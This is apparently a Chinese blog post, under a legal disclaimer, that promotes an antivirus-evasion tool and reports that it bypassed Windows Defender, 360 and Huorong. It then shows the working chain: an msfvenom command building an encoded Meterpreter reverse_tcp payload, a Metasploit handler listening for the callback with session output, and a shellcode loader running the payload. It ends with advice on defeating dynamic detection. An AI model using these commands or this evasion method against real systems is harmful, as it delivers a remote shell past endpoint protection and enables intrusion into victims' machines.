本文的所有技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他,请在24小时内删除工具文件!!!

工具估计已经失效!!!仅供参考!

工具详细信息:https://mp.weixin.qq.com/s/MHZT_Z2dA4FvzAytfdyuGQ

最新免杀crowsec_bypass_wdf0119.exe

原免杀已经不能过wdf

2.1 静态免杀

| 杀软\免杀效果 | 虚拟机环境:Windows 10 | 虚拟机环境:Windows 7 | 虚拟机环境:Windows server 2019 | 最新测试时间 |

|---|---|---|---|---|

| 联网Windows Defender最新版 | ||||



| (关闭自动发送可疑样本) | ✅ | 未测 | ✅ | 2022.01.16 |

| 联网360最新版 | ✅ | ✅ | 未测 | 2022.01.16 |



| 联网火绒最新版 | 未测 | ✅ | ✅ | 2022.01.16 |

2.2 动态免杀效果(指的是可执行命令)

| 杀软\免杀效果 | 虚拟机环境:Windows 10 | 虚拟机环境:Windows 7 | 虚拟机环境:Windows server 2019 | 最新测试时间 |

|---|---|---|---|---|

| 联网Windows Defender最新版 | ||||

| (关闭自动发送可疑样本) | ✅ | 未测 | ✅ | 2022.01.16 |

| 联网360最新版 | ✅ | ✅ | 未测 | 2022.01.16 |

| 联网火绒最新版 | 未测 | ✅ | ✅ | 2022.01.16 |



首先用Msfvenom生成raw格式的shellcode,当前使用了shikata_ga_na编码模块:

生成的监听机器为mac,ip为10.211.55.2,端口:1234

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=1234 -f raw -o shellcode.raw攻击机上开启msf进行监听:



msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 10.211.55.2

LHOST => 10.211.55.2

msf6 exploit(multi/handler) > set LPORT 1234

LPORT => 1234

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.211.55.2:1234





然后执行shellcode_launcher加载器:

shellcode_launcher.exe -i shellcode.raw



此时mac收到会话,并且可以正常执行命令:

在本文中,基本没有对作者的源代码进行分析,这里主要是因为篇幅太长,不适合进一步分析,其实可以在作者的基础上延伸一些更加好的方法,本文免杀中存在待优化的问题:

- 使用

msfvenom生成的shellcode会被一部分杀软标记,这些东西其实深入探究源码之后,去除特征并不算难解决。 - 在这里看到静态免杀还是比较容易的,但是如果是执行命令等动态操作,基本上都会被优秀的杀软识别,所以在免杀上过动态检测才是研究免杀的关键。

本文在写文章的时候,可能还存在一定的问题,希望各位师傅能够批评指正,不胜感激!